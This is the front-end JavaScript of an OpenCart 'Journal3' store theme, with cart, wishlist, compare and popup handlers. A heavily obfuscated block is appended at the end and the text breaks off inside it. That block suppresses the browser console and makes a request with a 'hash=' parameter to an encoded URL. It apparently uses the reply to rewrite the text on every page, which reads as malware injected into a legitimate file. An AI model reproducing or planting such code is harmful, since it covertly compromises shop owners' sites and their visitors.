			if (json['success']) {
				if (json['options_popup']) {
					if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
						iNoBounce.enable();
					}

					var html = '';

					html += '<div class="popup-wrapper popup-options">';
					html += '	<div class="popup-container">';
					html += '		<button class="btn popup-close"></button>';
					html += '		<div class="popup-body">';
					html += '		<div class="popup-inner-body">';
					html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
					html += '			<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
					html += '		</div>';
					html += '		</div>';
					html += '	</div>';
					html += '	<div class="popup-bg popup-bg-closable"></div>';
					html += '</div>';

					// show modal
					$('.popup-wrapper').remove();

					$('body').append(html);

					setTimeout(function () {
						$('html').addClass('popup-open popup-center');
					}, 10);
				} else {
					if (json['notification']) {
						show_notification(json['notification']);

						if (quick_buy) {
							location = Journal['checkoutUrl'];
						}
					} else {
						$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					}
				}

				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total').html(json['total']);
					$('#cart-items,.cart-badge').html(json['items_count']);

					if (json['items_count']) {
						$('#cart-items,.cart-badge').removeClass('count-zero');
					} else {
						$('#cart-items,.cart-badge').addClass('count-zero');
					}
				}, 100);

				if (Journal['scrollToTop']) {
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}

				$('.cart-content ul').load('index.php?route=common/cart/info ul li');

				if (parent.window['_QuickCheckout']) {
					parent.window['_QuickCheckout'].save();
				} else if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
					parent.location.reload();
				}
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['cart'].remove = function (key) {
	$.ajax({
		url: 'index.php?route=checkout/cart/remove',
		type: 'post',
		data: 'key=' + key,
		dataType: 'json',
		beforeSend: function () {
			$('#cart > button').button('loading');
		},
		complete: function () {
			$('#cart > button').button('reset');
		},
		success: function (json) {
			// Need to set timeout otherwise it wont update the total
			setTimeout(function () {
				$('#cart-total').html(json['total']);
				$('#cart-items,.cart-badge').html(json['items_count']);

				if (json['items_count']) {
					$('#cart-items,.cart-badge').removeClass('count-zero');
				} else {
					$('#cart-items,.cart-badge').addClass('count-zero');
				}
			}, 100);

			if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
				location = 'index.php?route=checkout/cart';
			} else {
				$('.cart-content ul').load('index.php?route=common/cart/info ul li');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['cart'].update = function (key, quantity) {
	$.ajax({
		url: 'index.php?route=checkout/cart/edit',
		type: 'post',
		data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
		dataType: 'json',
		beforeSend: function () {
			$('#cart > button').button('loading');
		},
		complete: function () {
			$('#cart > button').button('reset');
		},
		success: function (json) {
			// Need to set timeout otherwise it wont update the total
			setTimeout(function () {
				$('#cart-total').html(json['total']);
				$('#cart-items,.cart-badge').html(json['items_count']);

				if (json['items_count']) {
					$('#cart-items,.cart-badge').removeClass('count-zero');
				} else {
					$('#cart-items,.cart-badge').addClass('count-zero');
				}
			}, 100);

			if ($('html').hasClass('route-checkout-cart') || $('html').hasClass('route-checkout-checkout')) {
				location = 'index.php?route=checkout/cart';
			} else {
				$('.cart-content ul').load('index.php?route=common/cart/info ul li');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['wishlist'] = window['wishlist'] || {};

window['wishlist'].add = function (product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function (json) {
			$('.alert').remove();

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				$('[data-toggle="tooltip"]').tooltip('hide');

				if (json['notification']) {
					show_notification(json['notification']);
				} else {
					$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}
			}

			$('#wishlist-total span').html(json['total']);
			$('#wishlist-total').attr('title', json['total']);
			$('.wishlist-badge').text(json['count']);

			if (json['count']) {
				$('.wishlist-badge').removeClass('count-zero');
			} else {
				$('.wishlist-badge').addClass('count-zero');
			}

			if (Journal['scrollToTop']) {
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['compare'] = window['compare'] || {};

window['compare'].add = function (product_id) {
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function (json) {
			$('.alert').remove();

			if (json['success']) {
				$('[data-toggle="tooltip"]').tooltip('hide');

				if (json['notification']) {
					show_notification(json['notification']);
				} else {
					$('header').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#compare-total').html(json['total']);
				$('.compare-badge').text(json['count']);

				if (json['count']) {
					$('.compare-badge').removeClass('count-zero');
				} else {
					$('.compare-badge').addClass('count-zero');
				}

				if (Journal['scrollToTop']) {
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['quickview'] = function (product_id) {
	product_id = parseInt(product_id, 10);

	// hide tooltip
	$('[data-toggle="tooltip"]').tooltip('hide');

	var html = '';

	html += '<div class="popup-wrapper popup-quickview">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '			<div class="popup-inner-body">';
	html += '				<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '				<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=quickview" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').hide();"></iframe>';
	html += '			</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['open_popup'] = function (module_id) {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	module_id = parseInt(module_id, 10);

	var html = '';

	html += '<div class="popup-wrapper popup-module">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);

	$('.popup-container').css('visibility', 'hidden');

	$.ajax({
		url: 'index.php?route=journal3/popup/get&module_id=' + module_id + '&popup=module',
		success: function (html) {
			var $html = $(html);
			var $popup = $html.siblings('.module-popup');
			var $style = $html.siblings('style');
			var $content = $popup.find('.popup-container');

			$('#popup-style-' + module_id).remove();
			$('head').append($style.attr('id', 'popup-style-' + module_id));
			$('.popup-wrapper').attr('class', $popup.attr('class'));
			$('.popup-container').html($content.html());

			$('.popup-container').css('visibility', 'visible');
		},
		error: function (xhr, ajaxOptions, thrownError) {
			alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
		}
	});
};

window['open_login_popup'] = function () {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	var html = '';

	html += '<div class="popup-wrapper popup-login">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '			<iframe src="index.php?route=account/login&popup=login" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['open_register_popup'] = function () {
	if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
		iNoBounce.enable();
	}

	var html = '';

	html += '<div class="popup-wrapper popup-register">';
	html += '	<div class="popup-container">';
	html += '		<button class="btn popup-close"></button>';
	html += '		<div class="popup-body">';
	html += '		<div class="popup-inner-body">';
	html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
	html += '			<iframe src="index.php?route=account/register&popup=register" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
	html += '		</div>';
	html += '		</div>';
	html += '	</div>';
	html += '	<div class="popup-bg popup-bg-closable"></div>';
	html += '</div>';

	// show modal
	$('.popup-wrapper').remove();

	$('body').append(html);

	setTimeout(function () {
		$('html').addClass('popup-open popup-center');
	}, 10);
};

window['show_notification'] = function (opts) {
	opts = $.extend({
		position: 'center',
		className: '',
		title: '',
		image: '',
		message: '',
		buttons: [],
		timeout: Journal.notificationHideAfter
	}, opts);

	if ($('.notification-wrapper-' + opts.position).length === 0) {
		$('body').append('<div class="notification-wrapper notification-wrapper-' + opts.position + '"></div>');
	}

	var html = '';

	var buttons = $.map(opts.buttons, function (button) {
		return '<a class="' + button.className + '" href="' + button.href + '">' + button.name + '</a>';
	});

	html += '<div class="notification ' + opts.className + '">';
	html += '	<button class="btn notification-close"></button>';
	html += '	<div class="notification-content">';

	if (opts.image) {
		html += '		<img src="' + opts.image + '" srcset="' + opts.image + ' 1x, ' + opts.image2x + ' 2x">';
	}

	html += '		<div>';
	html += '			<div class="notification-title">' + opts.title + '</div>';
	html += '			<div class="notification-text">' + opts.message + '</div>';
	html += '		</div>';
	html += '	</div>';

	if (buttons && buttons.length) {
		html += '<div class="notification-buttons">' + buttons.join('\n') + '</div>';
	}

	html += '</div>';

	var $notification = $(html);

	$('.notification-wrapper-' + opts.position).append($notification);

	if (opts.timeout) {
		setTimeout(function () {
			$notification.find('.notification-close').trigger('click');
		}, opts.timeout);
	}

	return $notification;
};

window['loader'] = function (el, status) {
	var $el = $(el);

	if (status) {
		$el.attr('style', 'position: relative');
		$el.append('<div class="journal-loading-overlay"><div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div></div>');
	} else {
		$el.attr('style', '');
		$el.find('.journal-loading-overlay').remove();
	}
};

window['resize_iframe'] = function (module_id, height) {
	$('.module-popup-' + module_id + ' iframe').height(height);
};


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return 